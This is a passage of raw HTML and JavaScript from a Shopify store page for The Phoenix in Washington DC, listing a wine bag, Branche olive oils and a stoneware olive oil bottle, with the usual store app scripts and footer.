Olive","id":46766455718165,"position":14,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/olivewinebag.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/olivewinebag.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Ocra","id":46766455750933,"position":15,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/OcraWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/OcraWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Oceano","id":46766455783701,"position":16,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/oceanoWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/oceanoWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Oceano","id":46766455816469,"position":17,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/IndacoWineBagw_CoolerInsert.jpg?v=1717078531"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/IndacoWineBagw_CoolerInsert.jpg?v=1717078531","width":750},{"alt":"Wine Bag w\/ Cooler Insert Inchiostro","id":46766455849237,"position":18,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/InchiostroWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/InchiostroWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Grey","id":46766455882005,"position":19,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/greyWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/greyWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Dark Grey","id":46766455947541,"position":20,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/darkgreyWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/darkgreyWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Dark Green","id":46766455980309,"position":21,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/darkgreenWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/darkgreenWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Cachemire","id":46766456045845,"position":22,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/cachemireWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/cachemireWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Avana","id":46766456078613,"position":23,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/avanaWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/avanaWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":null,"id":46766484422933,"position":24,"preview_image":{"aspect_ratio":0.715,"height":1049,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/blackWineBagw_CoolerInsert.png?v=1717078804"},"aspect_ratio":0.715,"height":1049,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/blackWineBagw_CoolerInsert.png?v=1717078804","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eThis beautiful wine bag will have you arriving to your destination in style, adding a touch of class and fun pop of color to your bottle. The perfect compliment to a picnic, outing, or simply adding a fun decorative element to your dining table or bar.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eWith its stylish and durable construction made from Uashmama's signature washable paper and leather carrying handle, this wine bag makes the perfect host or hostess gift for a friend, family, or yourself! The included cooler insert will keep your bottle chilled to perfection for 6-8 hours.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"description\" itemprop=\"description\"\u003e\n\u003cul class=\"product-label\"\u003e\n\u003cli\u003eMaterial | washable paper + leather\u003c\/li\u003e\n\u003cli\u003eMeasurements | 3.5\"W x 4\"D x 10.5\"H\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eCare | Hand washed or wiped clean. \u003c\/span\u003eWash in warm water using a mild detergent or soap, be sure to rinse thoroughly and reshape before drying.\u003c\/li\u003e\n\u003cli\u003eMade in Tuscany, Italy\u003c\/li\u003e\n\u003cli\u003eStyle Code | WIB\u003c\/li\u003e\n\u003cli\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eShop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/uashmama\" title=\"Uashmama\" style=\"color: #ff8000;\"\u003eUashmama\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"}, onVariantSelected: selectCallback, enableHistoryState: true });
        });
      // ]]>
    </script>
  

        

        
          <hr />
          
            <p>
              This beautiful wine bag will have you arriving to your destination in style, adding a touch of class and fun pop of color to your bottle. The perfect compliment to...
            </p>
          
          <p>
            <a href="/collections/sips-nibbles/products/wib-wine-bag" class="view_product_info" title="Uashmama | Wine Bag w/ Cooler Insert">View full product details <span class="icon-right-arrow"></span></a>
          </p>
        
      </div>
    </div>
  </div>



          
          
        
          
    
  
    
      

        
  <div class="four columns  thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  
    
    
    
    




        

  <a href="/collections/sips-nibbles/products/branche-no-2" itemprop="url">
    <div class="relative product_image">
      <img
            
              src="//www.thephoenixdc.com/cdn/shop/files/Branche_Delicate_ButteryNO.24_280x@2x.jpg?v=1707940599"
            
            alt="Branche | Delicate + Buttery NO. 2"
            class="lazyload transition-in primary"
             />

      
        <img src="//www.thephoenixdc.com/cdn/shop/files/Branche_Delicate_ButteryNO.2_grande.jpg?v=1707940599" class="secondary" />
      
    </div>

    <div class="info">
      <span class="title" itemprop="name">Branche | Delicate + Buttery NO. 2</span>
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="50.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="The Phoenix" />
          <meta itemprop="availability" content="in_stock" />
          <meta itemprop="itemCondition" content="New" />

          
            
              
                <span>$50.00</span>
              
          
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
    <div data-fancybox-href="#product-9012089061653" class="quick_shop action_button" data-gallery="product-9012089061653-gallery">
      Quick Shop
    </div>
  
  
</div>


  <div id="product-9012089061653" class="modal product-9012089061653">
    <div class="container section" style="width: inherit">
      <div class="eight columns modal_image flex-active-slide">
        <img
              
                src="//www.thephoenixdc.com/cdn/shop/files/Branche_Delicate_ButteryNO.24_280x@2x.jpg?v=1707940599"
              
              alt="Branche | Delicate + Buttery NO. 2"
              class="lazyload transition-in"
               />

      </div>
      <div class="six columns">
        <h3>Branche | Delicate + Buttery NO. 2</h3>
        
        

        
          <p class="modal_price">
            <span class="sold_out"></span>
            <span class="current_price ">
              
                
                  $50.00
                
              
            </span>
            <span class="was_price">
              
            </span>
          </p>

          
        

        

        
          
  
  

  <form action="/cart/add" method="post" class="clearfix product_form" data-money-format="${{amount}}" data-shop-currency="USD" id="product-form-9012089061653">
    
      <input type="hidden" name="id" value="47958380118293" />
    

    

    
      <div class="items_left">
        
          

          <p><em>7 
            
              items left
            
          </em></p>
        
      </div>
    

    
      <div class="left">
        <label for="quantity">Quantity</label>
        <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1" max="7" />
      </div>
    
    <div class="purchase clearfix inline_purchase">
      

      
      <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart"><span class="text">Add to Cart</span></button>
    
      
      
      


  
  
  

          
      
    </div>
  </form>

  

        

        
          <hr />
          
            <p>
              No.2 is delicate in flavor and balanced with subtly sweet aromas to accompany and compliment subtle and exquisite dishes. No.2  brings a gentle approach to your recipes, providing a soothing...
            </p>
          
          <p>
            <a href="/collections/sips-nibbles/products/branche-no-2" class="view_product_info" title="Branche | Delicate + Buttery NO. 2">View full product details <span class="icon-right-arrow"></span></a>
          </p>
        
      </div>
    </div>
  </div>



          
          
        
          
    
  
    
      

        
  <div class="four columns omega thumbnail odd" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  
    
    
    
    




        

  <a href="/collections/sips-nibbles/products/branche-no-1" itemprop="url">
    <div class="relative product_image">
      <img
            
              src="//www.thephoenixdc.com/cdn/shop/files/Branche_Bold_HerbaceousNO.14_280x@2x.jpg?v=1707940819"
            
            alt="Branche |  Bold + Herbaceous NO. 1"
            class="lazyload transition-in primary"
             />

      
        <img src="//www.thephoenixdc.com/cdn/shop/files/Branche_Bold_HerbaceousNO.13_grande.jpg?v=1707940819" class="secondary" />
      
    </div>

    <div class="info">
      <span class="title" itemprop="name">Branche |  Bold + Herbaceous NO. 1</span>
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="50.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="The Phoenix" />
          <meta itemprop="availability" content="in_stock" />
          <meta itemprop="itemCondition" content="New" />

          
            
              
                <span>$50.00</span>
              
          
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
    <div data-fancybox-href="#product-9012088766741" class="quick_shop action_button" data-gallery="product-9012088766741-gallery">
      Quick Shop
    </div>
  
  
</div>


  <div id="product-9012088766741" class="modal product-9012088766741">
    <div class="container section" style="width: inherit">
      <div class="eight columns modal_image flex-active-slide">
        <img
              
                src="//www.thephoenixdc.com/cdn/shop/files/Branche_Bold_HerbaceousNO.14_280x@2x.jpg?v=1707940819"
              
              alt="Branche |  Bold + Herbaceous NO. 1"
              class="lazyload transition-in"
               />

      </div>
      <div class="six columns">
        <h3>Branche |  Bold + Herbaceous NO. 1</h3>
        
        

        
          <p class="modal_price">
            <span class="sold_out"></span>
            <span class="current_price ">
              
                
                  $50.00
                
              
            </span>
            <span class="was_price">
              
            </span>
          </p>

          
        

        

        
          
  
  

  <form action="/cart/add" method="post" class="clearfix product_form" data-money-format="${{amount}}" data-shop-currency="USD" id="product-form-9012088766741">
    
      <input type="hidden" name="id" value="47958379102485" />
    

    

    
      <div class="items_left">
        
          

          <p><em>2 
            
              items left
            
          </em></p>
        
      </div>
    

    
      <div class="left">
        <label for="quantity">Quantity</label>
        <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1" max="2" />
      </div>
    
    <div class="purchase clearfix inline_purchase">
      

      
      <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart"><span class="text">Add to Cart</span></button>
    
      
      
      


  
  
  

          
      
    </div>
  </form>

  

        

        
          <hr />
          
            <p>
              A more medium olive oil profile with earthier and greener notes, No.1 Is rich and complex in flavor and meant to accompany and compliment decadent and elaborate dishes. No. 1...
            </p>
          
          <p>
            <a href="/collections/sips-nibbles/products/branche-no-1" class="view_product_info" title="Branche |  Bold + Herbaceous NO. 1">View full product details <span class="icon-right-arrow"></span></a>
          </p>
        
      </div>
    </div>
  </div>



          
          
    <br class="clear product_clear" />

        
          
    
  
</div>
      </div>
    
  


    

  </div> <!-- end container -->

  <div class="footer">
    <div class="container">
      <div class="sixteen columns">

        
        <div class="three columns alpha footer_menu_vertical">
          <h6>More Info</h6>
          <ul>
            
            <li><a href="/pages/shipping-returns" title="Complimentary Exchanges + Returns">Complimentary Exchanges + Returns</a></li>
            
            <li><a href="/pages/shipping" title="Shipping">Shipping</a></li>
            
            <li><a href="https://www.thephoenixdc.com/collections/gift-cards" title="Gift Cards">Gift Cards</a></li>
            
            <li><a href="https://the-phoenix-washington-dc.myshopify.com/pages/contact-us" title="Contact">Contact</a></li>
            
            <li><a href="https://www.thephoenixdc.com/pages/events" title="Events">Events</a></li>
            
            <li><a href="https://www.thephoenixdc.com/pages/hours-services" title="Our Services">Our Services</a></li>
            
            <li><a href="/policies/terms-of-service" title="Terms of Service">Terms of Service</a></li>
            
            <li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
            
            <li><a href="https://www.thephoenixdc.com/pages/careers" title="Careers">Careers</a></li>
            
            <li><a href="/pages/submissions" title="Artist + Vendor Submissions">Artist + Vendor Submissions</a></li>
            
          </ul>
        </div>
        

        <div class="ten columns  center">
          
          
          














  <a href="https://www.instagram.com/thephoenixdc/" title="The Phoenix on Instagram" class="ss-icon" rel="me" target="_blank"> 
    &#xF641;
  </a>              







          
        </div>

        
        <div class="three columns omega">
          <h6>Visit Us</h6>
          <p>1514 Wisconsin Avenue NW<br>Washington, DC 20007<br>(202) 338-4404</p>
<p><span style="color: #ffffff;"><span style="text-decoration: underline;"><a href="https://www.thephoenixdc.com/pages/covid-concerns" title="Covid Concerns" style="color: #ffffff;">HOURS*</a></span></span></p>
<p class="p1">TUE-SUN | 12-6 PM</p>
<p class="p1"><meta charset="utf-8"><span>MON | Closed</span><span><em></em></span><span></span></p>
        </div>
        

        <div class="sixteen columns alpha omega center">
          <div class="section">
            
            <hr />
            
            <div id="fd-form-6925d7521b287d63fb8745f7"></div>
<script>
  window.fd('form', {
    formId: '6925d7521b287d63fb8745f7',
    containerEl: '#fd-form-6925d7521b287d63fb8745f7'
  });
</script>

            

            <p class="credits">
              &copy; 2026 <a href="/" title="">The Phoenix</a>.
              
              
              
              <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
            </p>

            
          </div>
        </div>
      </div>
    </div>
  </div> <!-- end footer -->

  
  
  

  
  
  


<div class="smile-shopify-init"
  data-channel-key="channel_KUNZ0cgIpl8E0MbES8ZatqRl"

></div>



<!-- **BEGIN** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom QAB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
                
                    "eriaF"
                    
                
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom QAB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom QAB Integration // Main Include - DO NOT MODIFY -->

<!-- **BEGIN** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom FSB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "eriaF"
                    
                
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom FSB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
 

<div id="fd-form-6925d7521b287d63fb8745f7"></div>
<script>
  window.fd('form', {
    formId: '6925d7521b287d63fb8745f7',
    containerEl: '#fd-form-6925d7521b287d63fb8745f7'
  });
</script>
<div id="shopify-block-ANVpBdm1xajRPaXB4d__12753009889109327377" class="shopify-block shopify-app-block">
<script>
  let hcOriginalPriceSettings = {
    domain: "the-phoenix-washington-dc.myshopify.com",
    variants: [{"id":39535812411495,"title":"Matte Black","option1":"Matte Black","option2":null,"option3":null,"sku":"BJ06L-NM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","public_title":"Matte Black","options":["Matte Black"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"14547559","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39535812444263,"title":"Matte White","option1":"Matte White","option2":null,"option3":null,"sku":"BJ06L-BM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte White","public_title":"Matte White","options":["Matte White"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"12444263","requires_selling_plan":false,"selling_plan_allocations":[]}],
    selectedVariant: {"id":39535812411495,"title":"Matte Black","option1":"Matte Black","option2":null,"option3":null,"sku":"BJ06L-NM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","public_title":"Matte Black","options":["Matte Black"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"14547559","requires_selling_plan":false,"selling_plan_allocations":[]},
    original_price_label: "🏷️ Original price",
    money_format: "${{amount}}",
    visibility: "all",
    selected_country: "US"
  }
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#ff8000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=www.thephoenixdc.com
  data-shop-domain=www.thephoenixdc.com
  data-external-identifier=GW_VKg6J6H8CX9ydIyPdSoINZefsdJ36LjmG6hM0GBY
  
>
</script>


</div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper -->
  <!-- until update -->
  <script type="text/javascript">
    if (typeof isGwHelperLoaded === "undefined") {
        (function(){
            var HE_DOMAIN = localStorage.getItem('ssw_debug_domain');
            if (!HE_DOMAIN) {
                HE_DOMAIN = 'https://app.growave.io';
            }
            var GW_IS_DEV = localStorage.getItem('ssw_debug');
            if (!GW_IS_DEV) {
                GW_IS_DEV = 0;
            }
            if (!window.Ssw) {
                Ssw = {};
            }

            function isReadyStatus() {
                return typeof ssw === "function" && window.gwPolyfillsLoaded
            }
            function sswRun(application) {
                if (isReadyStatus()) {
                    setTimeout(function () {
                        application(ssw);
                    }, 0);
                } else {
                    var _loadSswLib = setInterval(function () {
                        if (isReadyStatus()) {
                            clearInterval(_loadSswLib);
                            application(ssw);
                        }
                    }, 30);
                }
            }

            var sswApp = {
                default :1,
                cart_item_count:0,
                accounts_enabled: 1,
                pageUrls: {
                    wishlist: '/pages/wishlist',
                    profile: '/pages/profile',
                    profileEdit: '/pages/profile-edit',
                    reward: '/pages/reward',
                    referral: '/pages/referral',
                    reviews: '/pages/reviews',
                    reviewShare: '/pages/share-review',
                    instagram: '/pages/shop-instagram',
                    editNotification: '/pages/edit-notifications'
                },
                modules: {
                    comment: 0,
                    community: 0,
                    fave: 1,
                    instagram: null,
                    questions: 0,
                    review: 0,
                    sharing: 0,
                    reward: 1
                }
            };

            var sswLangs = {
                data: {},
                add: function(key, value) {
                    this.data[key] = value;
                },
                t: function(key, params) {
                    var value = key;
                    if (typeof this.data[key] !== 'undefined') {
                        value = this.data[key];
                    }
                    value = (value && value.indexOf("translation missing:") < 0) ? value : key;
                    if (params) {
                        value = value.replace(/\{\{\s?(\w+)\s?\}\}/g, function(match, variable) {
                            return (typeof params[variable] != 'undefined') ? params[variable] : match;
                        });
                    }
                    return value;
                },
                p: function(key_singular, key_plural, count, params) {
                    if (count == 1) {
                        return this.t(key_singular, params);
                    } else {
                        return this.t(key_plural, params);
                    }
                }
            };

            
            
            sswApp.product = {"id":6595968532583,"title":"Stoneware Olive Oil Bottle | 7.9\"","handle":"gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz","description":"\u003cp\u003eOlive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup! \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis handmade e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003enameled stoneware starts its life as pure, mineral-rich clay, is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMatte finish\u003c\/li\u003e\n\u003cli\u003eDimensions | 3.2\" w x  7.9\" h,  21 oz\u003c\/li\u003e\n\u003cli\u003eFood safe, microwave, and dishwasher safe\u003c\/li\u003e\n\u003cli\u003eHandmade in Tunisia\u003c\/li\u003e\n\u003cli\u003eStyle Code | BJ06L\u003c\/li\u003e\n\u003cli\u003eS\u003cspan data-mce-fragment=\"1\"\u003ehop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/tunisian-stoneware\" style=\"color: #ff8000;\"\u003eTunisian Stoneware\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-31T16:59:39-05:00","created_at":"2021-10-04T09:43:38-04:00","vendor":"GHARYAN Stoneware \u0026 More","type":"","tags":["Faire"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39535812411495,"title":"Matte Black","option1":"Matte Black","option2":null,"option3":null,"sku":"BJ06L-NM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","public_title":"Matte Black","options":["Matte Black"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"14547559","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39535812444263,"title":"Matte White","option1":"Matte White","option2":null,"option3":null,"sku":"BJ06L-BM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte White","public_title":"Matte White","options":["Matte White"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"12444263","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347"],"featured_image":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","options":["Color"],"media":[{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804881173,"position":1,"preview_image":{"aspect_ratio":0.715,"height":1049,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348"},"aspect_ratio":0.715,"height":1049,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","width":750},{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804913941,"position":2,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347","width":750},{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804946709,"position":3,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eOlive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup! \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis handmade e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003enameled stoneware starts its life as pure, mineral-rich clay, is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMatte finish\u003c\/li\u003e\n\u003cli\u003eDimensions | 3.2\" w x  7.9\" h,  21 oz\u003c\/li\u003e\n\u003cli\u003eFood safe, microwave, and dishwasher safe\u003c\/li\u003e\n\u003cli\u003eHandmade in Tunisia\u003c\/li\u003e\n\u003cli\u003eStyle Code | BJ06L\u003c\/li\u003e\n\u003cli\u003eS\u003cspan data-mce-fragment=\"1\"\u003ehop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/tunisian-stoneware\" style=\"color: #ff8000;\"\u003eTunisian Stoneware\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"};
            
            
            sswApp.themeNames =  {"168621585":"Responsive","83884671079":"Responsive"} ;
            
            
            sswApp.integrationWidgets =  {"review":{"selector":"#ssw-widget-recommends-html","snippet":"socialshopwave-widget-recommends","page":"product","multiple":0},"wishlistIcon":{"selector":".ssw-faveiticon","snippet":"ssw-widget-faveicon","page":"all","multiple":1},"reviewAvgListing":{"selector":".ssw-widget-avg-rate-listing","snippet":"ssw-widget-avg-rate-listing","page":"all","multiple":1},"wishlistFaveButton":{"selector":"#widget-fave-html","snippet":"socialshopwave-widget-fave","page":"product","multiple":0},"reviewAvgProfile":{"selector":"#ssw-avg-rate-profile-html","snippet":"ssw-widget-avg-rate-profile","page":"product","multiple":0}} ;
            
            
            sswApp.integrationVariants =  {"reviewAvgProfile":[{"itemSelector":"","selector":"#shopify-section-product-template .product-template .product__content .product__content-header .product__title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 5px; text-align: center;}"},{"itemSelector":"","selector":"#shopify-section-product-template .product_name","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":".product-details .page-title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":".page-content--product .product-single__meta .product-single__title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":".product-single .product-single__title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 5px;}"},{"itemSelector":"","selector":"#shopify-section-product-template .product-details-wrapper .product-details-product-title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 5px;}"},{"itemSelector":"","selector":"#shopify-section-product .product__content #ProductHeading","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 1rem;}"},{"itemSelector":"","selector":"#shopify-section-product-template .product-single__meta .product-single__title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":"#shopify-section-product-template div[data-section-id=\"product-template\"] .grid__item h1","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":"#shopify-section-product-template .Product__Info .ProductMeta .ProductMeta__Title","position":"afterend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-product-template .single-product .product-title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":"#shopify-section-product-template .product-meta .product-meta__title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":"#shopify-section-product-template .product-single .product-single__classic-title .product-single__title-text","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-top: 20px;}"},{"itemSelector":"","selector":".product--section .product-details .product-title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html 